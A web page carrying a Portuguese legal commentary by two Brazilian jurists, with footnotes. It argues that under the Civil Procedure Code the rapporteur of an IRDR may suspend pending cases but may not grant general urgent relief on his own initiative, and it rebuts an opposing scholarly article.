                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=86.+IRDR+%E2%80%93+A+DECIS%C3%83O+DE+SUSPENS%C3%83O+DOS+PROCESSOS+N%C3%83O+COMPORTA+A+CONCESS%C3%83O+OFICIOSA+DE+TUTELAS+DE+URG%C3%8ANCIA+PELO+RELATOR %0A%0A https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=86. IRDR – A DECISÃO DE SUSPENSÃO DOS PROCESSOS NÃO COMPORTA A CONCESSÃO OFICIOSA DE TUTELAS DE URGÊNCIA PELO RELATOR&body=https://www.contraditor.com/86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="alignnone wp-image-836 size-full" src="https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg" alt="" width="2560" height="1707" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-scaled.jpg 2560w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-300x200.jpg 300w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-1024x683.jpg 1024w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-768x512.jpg 768w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-1536x1024.jpg 1536w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-2048x1365.jpg 2048w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-696x464.jpg 696w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-1068x712.jpg 1068w, https://www.contraditor.com/wp-content/uploads/2021/07/86-gar-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p>Júlio César Rossi<a href="#_ftn1" name="_ftnref1">[1]</a></p>
<p>Luís Gustavo Reis Mundim<a href="#_ftn2" name="_ftnref2">[2]</a></p>
<p><em>Porque a força e a estabilidade das instituições dependem de sua vigência na mente das pessoas</em>.</p>
<p>Manuel Castells.<strong> </strong></p>
<p><strong>– I –</strong></p>
<p>Em artigo recentemente publicado<a href="#_ftn3" name="_ftnref3">[3]</a> as Prof.ªs. Fernanda Medina Pantoja e Sofia Temer defendem a “<em>excepcionalidade e a</em> <em>necessidade</em>” de o Des. Relator, na mesma oportunidade em que determina a <em>suspensão</em> dos processos pendentes, individuais ou coletivos, que tramitam no Estado ou na região (=Tribunais de Justiça ou Tribunais Regionais Federais), a depender da hipótese, também, conceda, de <em>ofício</em>, uma espécie de <em>tutela de urgência geral (=</em>efeito<em> erga omnes)</em> com o fito de resguardar eventuais direitos discutidos nos processos paralisados.</p>
<p>Justificam esse posicionamento considerando que “<em>para além das hipóteses em que a suspensão não é considerada adequada, pode haver situações em que apenas a suspensão das ações não seja suficiente para elidir a profusão de entendimentos contraditórios. Afinal, a controvérsia jurídica objeto do IRDR pode ser verificada em decisões liminares, concedidas em sede de tutela de urgência pelos juízos em que tramitam os processos repetitivos e pelos próprios órgãos fracionários do tribunal, notadamente porque a lei reserva, àqueles que são partes nos processos suspensos, a obtenção de tutelas de urgência para resguardar direito que se encontre sob risco iminente (art. 982, § 2º). Assim, ainda que se paralise o transcurso dos processos em que se discute a mesma questão, é possível que continuem a ser requeridas e concedidas liminares, com interpretações indesejavelmente conflitantes sobre a questão que será futuramente decidida em caráter vinculante</em>”.</p>
<p>Trazem para ilustrar a <em>tese</em> a situação instaurada em decorrência da pandemia (COVID-19) e os impactos supostamente gerados nos contratos de prestação de serviços educacionais (=demandas revisionais).</p>
<p>Para as juristas, “<em>parece insuficiente a instauração de um IRDR para pacificar a matéria, mediante a adoção de uma interpretação coerente, ponderada e asseguradora das posições das partes, caso não seja liminarmente fixada uma tese provisória para ser aplicada enquanto o incidente está em tramitação. Isso porque, a se manter a possibilidade de decisão liminar acerca dos valores das mensalidades, sem qualquer tratamento isonômico ou previsível, é possível que se agrave o sério problema enfrentado pelos alunos e igualmente pelas escolas e universidades, cuja situação econômico-financeira atual é também periclitante, ameaçando a própria manutenção da prestação do serviço educacional</em>”.</p>
<p>Sustentam que “<em>havendo situação de excepcional urgência &#8211; caracterizada pelo risco de prejuízos irreversíveis, caso se aguarde a inclusão em pauta do IRDR perante o órgão competente para realizar a análise da admissibilidade do incidente -, pensamos ser possível admitir a concessão da tutela provisória pelo próprio relator, ad referendum do colegiado competente</em>”, evocando, para tanto, uma “<em>aproximação</em>” do <em>incidente de resolução de demandas repetitivas</em> (IRDR) com a natureza objetiva dos “<em>processos de controle de constitucionalidade</em>”.</p>
<p>Articulam, em última análise, a possibilidade de o Relator, ao <em>admitir</em> o incidente e determinar, cautelarmente, a <em>suspensão dos processos</em> na origem até que sobrevenha solução meritória (=<em>norma-tese</em>), também possa, independentemente de <em>requerimento específico</em> de tutela de urgência por parte dos legitimados (CPC, art. 977, II e II) conceder, monocraticamente, nos termos do CPC, art. 300, tutela provisória (=antecipatória) fixando “<em>uma interpretação provisória sobre a questão de direito controvertida</em>”.</p>
<p>Com as devidas <em>venias</em>, ousamos discordar da <em>tese </em>lançada.</p>
<p><strong>– II –</strong></p>
<p>O IRDR é cabível na hipótese de haver, simultaneamente, a efetiva repetição de processos que contenham controvérsias sobre a mesma questão unicamente de direito que implique em risco de ofensa à isonomia e à segurança jurídica (CPC, art. 976)<a href="#_ftn4" name="_ftnref4">[4]</a>. Possuem legitimidade <em>disjuntiva</em> e <em>concorrente</em> para suscitar o incidente perante o Presidente do Tribunal de Justiça ou Tribunal Regional Federal, (i) o juízo da causa ou Relator, nos recursos ou ações originárias processadas naqueles Tribunais, (ii) as partes envolvidas no litígio com pretenso efeito multiplicador, o Ministério Público e a Defensoria Pública (CPC, art. 977).</p>
<p><em>Instaurado</em> mediante requerimento dos legitimados, o IRDR será <em>processado</em> e a sua <em>admissibilidade</em> analisada pelo órgão colegiado competente para julgá-lo (CPC, art. 981). Uma vez constatada a presença dos requisitos legais (=efetiva repetição de processos que versam sobre a mesma questão de direito processual ou material que impliquem em risco à igualdade e à segurança jurídica), caberá ao Des. Relator, após a regular admissão do incidente procedimental, determinar a <em>suspensão dos processos</em> em curso, individuais ou coletivo, que tramitem no Estado ou na região, conforme tenha ocorrido a instauração perante TJ´s ou TRF´s., requisitando informações aos órgãos em cujos juízos tramitam processos no quais se discute a questão objeto do IRDR, intimando, por fim, o Ministério Público para manifestação na qualidade de <em>custos legis</em> (CPC, art. 982).</p>
<p>Inicialmente podemos constatar que a legislação de regência estabelece nitidamente que ao Des. Relator caberá, demonstrando fundamentadamente a existência dos pressupostos, determinar a <em>suspensão</em> do trâmite dos processos já instaurados no âmbito da competência (=territorial) do respectivo Tribunal de Justiça ou Tribunal Regional Federal.</p>
<p>Não há chancela legislativa (=lei ordinária de espectro nacional), autorizando ou permitindo a concessão oficiosa de <em>tutelas provisórias de urgência antecipatória</em>, com efeito geral e abstrato, potencialmente dotada de eficácia vinculante. Ao revés disso, ao Relator, no âmbito do IRDR, não lhe é dado qualquer poder de tutela provisória<a href="#_ftn5" name="_ftnref5">[5]</a> para além da “<em>suspensão dos processos individuais e coletivos</em>” que tramitam perante a circunscrição do seu respectivo Tribunal<a href="#_ftn6" name="_ftnref6">[6]</a>.</p>
<p>Com efeito, nos arts. 976 <em>usque</em> 987 do CPC, não há uma disposição legal que atribua aos <em>regimentos internos</em> dos TJ´s ou TRF´s a <em>faculdade</em> de disciplinar a concessão de poderes ao Relator para tutelas provisórias, seja de cunho cautelar, seja de cunho antecipatório. A própria decisão de suspensão que detém natureza eminentemente cautelar está disposta no CPC. Fora isso, o código autoriza, única e exclusivamente, que o <em>regimento interno</em> dos Tribunais locais possa tão-somente indicar o órgão (=colegiado) para <em>julgamento</em> do IRDR (CPC, art. 978 <em>c.c.</em> art. 981).</p>
<p>Assim, os <em>poderes do Relator</em>, no que pertine ao IRDR, estão legalmente limitados a promover a <em>suspensão dos processos</em> em trâmite nos estritos contornos da circunscrição judiciária dos respectivos Tribunais, bem como a requisição de informações aos órgãos em cujos juízos tramitam os processos no bojo dos quais se discutem o objeto do incidente e a intimação do MP cuja atribuição está afeta àquela jurisdição.</p>
<p>Refutamos o argumento de que o procedimento do IRDR se aproxima ou se assemelha àquele regramento especifico dado às ações de controle abstrato concentrado de constitucionalidade (ADI/ADC e ADPF), respectivamente previstos nas Leis 9.868/99 e 9.882/99.</p>
<p>Em primeiro lugar, às ações de controle abstrato concreto de constitucionalidade há expressas disposições legais a respeito dos <em>poderes </em>do Min. Relator, seja no que concerne às suspensões dos andamentos dos processos nas instâncias ordinárias, sejam no que diz respeito tanto à apreciação e deferimento de tutelas provisórias, com efeito <em>erga omnes</em> e eficácia vinculante (<em>ad referendum</em>) quanto ao julgamento de mérito pelo órgão pleno do STF (CF, art. 102, § 2º).</p>
<p>Em segundo lugar, não há norma constitucional ou infraconstitucional que determine a extensão (=aplicação) subsidiária dos procedimentos de controle concentrado abstrato de constitucionalidade ao IRDR, tampouco delegação legislativa ordinária para que RI dos TJ´s ou TRF´s possam vir a estabelecer qualquer <em>extensão</em> no âmbito dos poderes conferidos ao Des. Relator, máxime em relação à concessão de tutelas antecipatórias para fixação de “<em>uma interpretação provisória sobre a questão de direito controvertida</em>” levada no bojo do IRDR pendente de julgamento.</p>
<p>Em terceiro e último lugar, <em>admitido</em> o IRDR e havendo necessidade de concessão de tutelas de urgência, essas se darão justamente nos processos sobrestados na origem, conforme dispõe o art. 982, § 2º do CPC<a href="#_ftn7" name="_ftnref7">[7]</a>. E isso nos parece óbvio, pois a cada situação concreta e devidamente instruída com a prova necessária é que o juízo da causa, mediante requerimento da parte interessada, terá condições de, em sede de cognição precária, deliberar acerca da concessão ou não de provimentos urgentes, evitando-se, com isso, possíveis danos ou perecimento do direito em discussão.</p>
<p>Não concebemos a ideia de que, antes do exame detido e imprescindível para a fixação de uma <em>norma-caso</em>, seja possível aos juízos na origem, cotejá-la como <em>fundamento de validade</em> (=norma-tese) à luz das especificidades dos casos concretos suspensos, possa o Des. Relator conceder provimentos <em>genéricos</em> e <em>abstratos</em> (=<em>norma-precedente</em>)<a href="#_ftn8" name="_ftnref8">[8]</a> à míngua do julgamento do mérito relativo à questão levada no bojo do <em>caso-piloto</em> ou <em>procedimento-padrão </em>pelo órgão colegiado competente.</p>
<p>Nessa perspectiva, durante a <em>suspensão dos processos</em> junto às mais diversas comarcas e subseções judiciárias ligadas aos respectivos TJ´s e TRF´s, os eventuais pedidos de tutelas de urgência deverão ser apresentados àqueles juízos naturais de primeiro grau, aos quais é dada competência funcional e material para, analisando o caso concreto, possam conceder ou não o pedido fundado na urgência (=antecipatório/ cautelar). É em cada um dos <em>processos suspensos</em> que se demonstrara os requisitos ou pressupostos ensejadores das medidas de urgência. Na eventualidade de um provimento urgente restar em desacordo com a tese fixada no julgamento do IRDR, novamente, caberá ao juízo de origem, em cada caso concreto, aquilatar a necessidade de revogação ou confirmação da tutela provisória anteriormente deferida (CPC, art. 296 <em>c.c.</em> art. 299).</p>
<p>Em outros termos, a <em>tese </em>da “<em>excepcionalidade e da necessidade</em>” de o Relator conceder tutela de urgência <em>ex officio</em>, no mesmo momento procedimental em que determina a <em>suspensão dos processos</em> perante os juízos naturais, “<em>vai em desencontro com toda a perspectiva constitucional atribuída ao processo e ao dever de fundamentação</em>”, já que se reduz à “<em>elaboração de padrões decisórios que prestigiem apenas a tese jurídica, abstraída do caso concreto subjacente</em>”<a href="#_ftn9" name="_ftnref9">[9]</a>, máxime se levarmos em conta de que se trata de um provimento não exauriente sobre “<em>questão(ões)</em>”, a(s) qual(is) uma vez definida(s) pelo órgão colegiado competente demandará, necessariamente, o devido cotejo analítico com a situação especifica posta nos autos suspensos na origem (=solução da lide individual ou coletiva).</p>
<p>A justificativa trazida pelas juristas no sentido de que “<em>a lei processual também atribui ao relator, de modo geral, e observados os requisitos legais, o poder-dever de apreciar monocraticamente o pedido de tutela provisória, em quaisquer recursos e processos de competência originária do tribunal (art. 932, II, do CPC)</em>”, não prescindem de considerações, a nosso ver, essenciais para debilitar o argumento. O dispositivo legal revela que o Des. Relator investido de <em>competência funcional </em>apreciará pedidos de concessão <em>de tutelas de urgência</em> em âmbito recursal ou em processos de competência originária dos Tribunais, mediante <em>pedido</em> expresso formulado(s) pelo(s) legitimado(s).</p>
<p>Desvirtuar a redação do artigo 932, II, do CPC para possibilitar a atuação <em>oficiosa </em>do Relator na concessão de provimentos antecipatórios, é permitir uma <em>tutela jurisdicional </em>que desconsidera o espaço processual regido pela <em>legalidade</em> (=jurisdição <em>sem </em>processo), como adverte Francisco Rabelo Dourado de Andrade<a href="#_ftn10" name="_ftnref10">[10]</a>.</p>
<p>Ora, frente ao <em>conteúdo normativo</em> estatuído no art. 982, I do CPC, não se admite a concessão <em>oficiosa</em> de tutelas provisórias com efeito <em>erga omnes</em>, quer seja em razão da inexistência de previsão legal ou de sua específica delegação às eventuais normas regimentais elaboradas pelos Tribunais, quer seja pelo fato de<strong> </strong>o CPC estabelecer, a nosso ver corretamente, a competência dos juízos naturais dos feitos <em>suspensos</em> na origem, mediante requerimento, a função jurisdicional para receber e apreciar os pedidos de tutelas provisórias, sejam elas cautelares, sejam antecipatórias (CPC, art. 982, § 2º).</p>
<p><strong>– III –</strong></p>
<p>Os fundamentos <em>eficienticistas</em> da jurisdição<a href="#_ftn11" name="_ftnref11">[11]</a> e a caracterização de situações <em>emergenciais </em>ou <em>excepcionais</em> trazidas pelas autoras, a um só tempo, não encontram amparo legal a justificar a <em>tese</em> esposada, revelando-se impróprios para garantir a pretensão de <em>suspensão da legalidade</em> e, muito menos, legitimam posturas <em>ad hoc</em> não fiscalizáveis<a href="#_ftn12" name="_ftnref12">[12]</a>.</p>
<p>Tais posturas revelam a “<em>diminuição do espaço público procedimental discursivo e cognitivo e da defesa da celeridade resumida a uma rapidez extremada, que coloca em risco à efetivação dos direitos fundamentais</em>”.<a href="#_ftn13" name="_ftnref13">[13]</a></p>
<p>O arcabouço legislativo – <em>p. ex.</em>, o CPC e a <em>procedimentalização</em> do IRDR – “<em>só são importantes na medida em que possam ajudar a prever o que os juízes farão</em>”<a href="#_ftn14" name="_ftnref14">[14]</a>.</p>
<p>Em outras palavras: a construção da possibilidade <em>oficiosa</em> de <em>concessão de tutelas de urgência </em>na mesma decisão (=capítulo específico) em que se determina a <em>suspensão dos processos</em> pendentes na origem pelo Des. Relator, agrega <em>competência</em> ao que prescreve o art. 982, I do CPC e nega <em>validade</em> e <em>eficácia</em> ao quanto estabelecido no §2º, do art. 982, do mesmo diploma legal, caracterizando <em>ilícito</em> ou <em>arbítrio-usurpação-disfuncional</em> (=abuso de poder) a ensejar o controle “<em>intrapotestativa</em>”<a href="#_ftn15" name="_ftnref15">[15]</a>, por meio da interposição de recurso de agravo pelos legitimados/representantes adequados (CPC, art. 977, II e III) a ser apreciado pelo órgão colegiado habilitado do respectivo Tribunal, o qual, ao final, deverá prover o recurso reformando a decisão tomada sem amparo legal.</p>
<p>Destaca-se, por oportuno, que às partes dos <em>processos suspensos</em> perante o juízo natural e que foram atingidas <em>diretamente</em> em suas esferas jurídicas pela tutela provisória concedida monocraticamente pelo Relator, embora detenham <em>interesse</em> processual em impugnar tal decisão, não dispõem de qualquer meio recursal para tanto, restando-lhes, quando muito, o <em>sucedâneo</em> da <em>correição parcial</em>, expediente procedimental de <em>duvidosa constitucionalidade</em>.</p>
<p>Ao fim e ao cabo, qualquer possibilidade de controle de eventual “<em>profusão de entendimentos contraditórios</em>” em demandas potencialmente repetitivas (=de massa) fora do âmbito de incidência previsto nos dispositivos legais sobreditos, não deve ser objeto de <em>atuação corretiva</em> pelo Poder Judiciário, mas, sim, e impreterivelmente de reforma legislativa, domínio constitucionalmente adequado e seguro para a promoção de mudanças legislativas em um Estado Democrático de Direito<a href="#_ftn16" name="_ftnref16">[16]</a>.</p>
<p><em>Teses</em> para que possam qualificar-se como de <em>lege lata</em> devem considerar em sua construção o ordenamento jurídico posto, sob pena que se transmudarem em de <em>lege ferenda</em> e, como tal, receberem a advertência de seus idealizadores; caso contrário, infelizmente, serão consideradas <em>contra legem</em> e, portanto, não levadas a sério.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Pós-Doutor pela Universidade de Coimbra (UC/PT) com estágio pós-doutoral na Universidade do Vale do Rio dos Sinos (UNISINOS). Doutor pela Pontifícia Universidade Católica de São Paulo (PUC/SP). Membro da Associação Brasileira de Direito Processual (ABDPro). Advogado da União (AGU).</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> Mestre e especialista em Direito Processual pela Pontifícia Universidade Católica de Minas Gerais (PUC/MINAS). Pós-graduando em Gestão de Negócios pela Fundação Dom Cabral. Membro da Associação Brasileira de Direito Processual (ABDPro), Academia de Direito Processual (ACADEPRO) e Instituto Popperiano de Estudos Jurídicos (INPEJ). Advogado e professor universitário.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> <strong>A excepcionalidade (e a necessidade) da tutela de urgência no incidente de resolução de demandas repetitivas</strong>. São Paulo. Migalhas. 16 out. 2020. Disponível em https://bit.ly/3kjIcOl.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> Nesse sentido, não é possível a instauração de IRDR preventivo, sem a existência de decisões conflitantes, sob pena de impedir o acesso à jurisdição democrático. Sobre o tema, consultar: OLIVEIRA, Alexandre Varela de; MUNDIM, Luís Gustavo Reis. <strong>A impossibilidade de padronização decisória preventiva no incidente de resolução de demandas repetitivas</strong>. Revista Brasileira de Direito Processual – RBDPRO. Belo Horizonte, ano 27, n. 106, p. 31-48, abr./jun., 2019.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> Há discussão doutrinária acerca da <em>obrigatoriedade</em> ou não da decisão monocrática que determina a suspensão dos processos na origem. Para uns seria uma decorrência lógica da admissão do incidente, resultando da própria dicção legal e, nesse caso, sequer de tutela provisória se trataria. Já para outros, poderá depender da <em>situação fático-jurídica</em>, ou seja, da questão processual ou material objeto do IRDR. Sobre a questão consultar: ROSSI, Júlio César. <strong>Incidente de resolução de demandas repetitivas e o novo CPC</strong>: das inadequações às inconstitucionalidades. Curitiba: Juruá, 2016.</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> A decisão de suspensão dos processos deixou em aberto problemas tais como se haverá ou não suspensão do <em>lapso prescricional</em> relativamente às ações obstadas na origem. Para nós a <em>não suspensão</em> da prescrição incorreria em um <em>paradoxo</em>, pois “<em>a admissão do IRDR permite a suspensão das ações pendentes, mas não reconhece a suspensão da prescrição; um incidente idealizado para solucionar ações repetitivas, estimularia a debandada dos sujeitos em ajuizar as suas próprias ações, pois, desse modo, estaria garantida a suspensão da prescrição da pretensão levada a Juízo. A suspensão da prescrição da pretensão é imperativa, notadamente se atentarmos para a hipótese de que: (i) os indivíduos mesmo que detenham pretensão alcançada pela tese jurídica (controvérsia unicamente de direito) em discussão no IRDR, por certo ajuizarão as suas ações individuais ou coletivas, sob pena de prescrição e, (ii) a certeza de que mesmo com a manutenção da previsão de suspensão da prescrição, as partes, por certo, ajuizarão suas ações, no temor de que, após o julgamento do IRDR e pronunciamento da tese, o juiz competente venha a entender e sustentar que a resolução do caso concreto não se compatibiliza com à questão unicamente de direito decidida no bojo do IRDR e que, destarte, a pretensão fora fulminada pela prescrição</em>.” (ROSSI, Op. cit., p. 60).</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> No mesmo sentido: “<em>A suspensão não alcança os pedidos de tutela de urgência e seus desdobramentos, que deverão ser feitos junto ao órgão jurisdicional que deu origem ao IRDR</em>” (RIBEIRO, Sérgio Luiz de Almeida<strong>. Incidente de Resolução de Demandas Repetitivas – IRDR</strong>: o procedimento padrão tupiniquim e suas peculiaridades (breves reflexões). Revista Brasileira de Direito Processual – RBDPro, Belo Horizonte, ano 23, n. 92, p. 185-208, out./dez. 2015, p. 203).</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> MOUSSALLEM, Tárek Mousés; TEIXEIRA JÚNIOR, José Borges. <strong>A natureza jurídica do incidente de resolução de demandas repetitivas</strong>: um peseudoproblema analiticamente solúvel. Revista de Processo – REPRO. São Paulo, RT, vol. 273. nov./2017. Versão eletrônica.</p>
<p><a href="#_ftnref9" name="_ftn9">[9]</a> SOUSA, Lorena Ribeiro de Carvalho. <strong>O dever de fundamentação no Código de Processo Civil de 2015</strong>. Belo Horizonte: D’Plácido, 2019, p. 67-68 e 71.</p>
<p><a href="#_ftnref10" name="_ftn10">[10]</a> <strong>Tutela de evidência, teoria da cognição e processualidade democrática</strong>. Belo Horizonte: Fórum, 2017, p. 167.</p>
<p><a href="#_ftnref11" name="_ftn11">[11]</a> Sobre uma crítica ao viés <em>eficienticista da jurisdição</em> leciona Helena Patrícia Freitas: “<em>O problema é que, sob um discurso voltado à eficiência, busca-se a formação de decisões orientadas por uma racionalidade pragmática, na qual haja aferição do caráter econômico (melhor custo-benefício), a fim de operacionalizar aumento na produtividade, a partir de julgamentos massificados. As garantias processuais constitucionais são vistas, nesse sentido, como entrave, já que o exercício do contraditório e da ampla argumentação demandam um tempo no processo, que não se compatibiliza com a celeridade pretendida. Além disso, a fundamentação das decisões é vista como embaraço para a vazão na tramitação processual</em>” (FREITAS, Helena Patrícia. <strong>Eficiência da jurisdição: necessidade de sua (des)construção para efetivação do modelo constitucional de processo</strong>. Belo Horizonte: D’Plácido, 2019, p.135).</p>
